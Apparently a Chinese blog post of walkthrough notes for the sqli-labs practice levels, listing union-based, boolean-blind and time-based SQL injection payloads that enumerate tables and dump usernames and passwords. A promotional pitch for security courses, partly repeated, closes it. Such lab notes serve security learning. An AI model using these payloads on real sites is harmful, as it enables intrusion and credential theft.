?id=1 order by 3

?id=-1 union select 1,2,3

?id=-1 union select 1,database(),version()

?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘security’

?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘users’

?id=-1 union select 1,2,group_concat(username ,id , password) from users

33333333

?id=2’)–+

?id=1’) order by 3–+

?id=-1’) union select 1,2,3–+

?id=-1’) union select 1,database(),version()–+

?id=-1’) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘security’–+

?id=-1’) union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘users’–+

?id=-1’) union select 1,2,group_concat(username ,id , password) from users–+

4444444

?id=1") order by 3–+

?id=-1") union select 1,2,3–+

?id=-1") union select 1,database(),version()–+

?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘security’–+

?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘users’–+

?id=-1") union select 1,2,group_concat(username ,id , password) from users–+

555555 (布尔盲注)

?id=1’and length((select database()))>9–+

#大于号可以换成小于号或者等于号,主要是判断数据库的长度。lenfth()是获取当前数据库名的长度。如果数据库是haha那么length()就是4

?id=1’and ascii(substr((select database()),1,1))=115–+

#substr(“78909”,1,1)=7 substr(a,b,c)a是要截取的字符串,b是截取的位置,c是截取的长度。布尔盲注我们都是长度为1因为我们要一个个判断字符。ascii()是将截取的字符转换成对应的ascii吗,这样我们可以很好确定数字根据数字找到对应的字符。

?id=1’and length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>13–+

判断所有表名字符长度。

?id=1’and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>99–+

逐一判断表名

?id=1’and length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’))>20–+

判断所有字段名的长度

?id=1’and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’),1,1))>99–+

逐一判断字段名。

?id=1’ and length((select group_concat(username,password) from users))>109–+

判断字段内容长度

?id=1’ and ascii(substr((select group_concat(username,password) from users),1,1))>50–+

逐一检测内容。

666666

把五的单引号弄成双引号

777777

布尔盲注把那个都改成?id=1’))–+

8888888

跟第五一样

9999 时间注入(真的延迟10s,假的不延迟)

?id=1’ and if(1=1,sleep(5),1)–+

判断参数构造。

?id=1’and if(length((select database()))>9,sleep(5),1)–+

判断数据库名长度

?id=1’and if(ascii(substr((select database()),1,1))=115,sleep(5),1)–+

逐一判断数据库字符

?id=1’and if(length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>13,sleep(5),1)–+

判断所有表名长度

?id=1’and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>99,sleep(5),1)–+

逐一判断表名

?id=1’and if(length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’))>20,sleep(5),1)–+

判断所有字段名的长度

?id=1’and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’),1,1))>99,sleep(5),1)–+

逐一判断字段名。

?id=1’ and if(length((select group_concat(username,password) from users))>109,sleep(5),1)–+

判断字段内容长度

?id=1’ and if(ascii(substr((select group_concat(username,password) from users),1,1))>50,sleep(5),1)–+

逐一检测内容。

10

跟9一样将单引号变成双引号

11

sql一种数据库语言,可以调用数据库,利用输入框的查询功能去验证sql的语句,有用说明有漏洞 1’and 1=1# 1’and 1=2#(判断SQL注入漏洞)#删除后面的SQL语句执行

查询列数 1’ order by 1 # 1’ order by 2# 1’ order by 3# 看一共有几列 1’ or 1=1#

1’ union select user(), database()# 得到数据库的连接用户和当前数据库的名称

得到数据库里面有几个文件名称

1’union select 1,group_concat(table_name) COLLATE utf8_general_ci from information_schema.tables where table_schema=database()# 得到数据库里面有几个文件名称

1’union select user,password from users# 从上面得到的数据库文件信息去访问里面文件的内容

12

跟11一样把那个单引号换成双引号加) ")

13

跟12一样把双引号换成那个单引号

最后

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!





由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

!真正的体系化!**

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!

由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

417

417

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?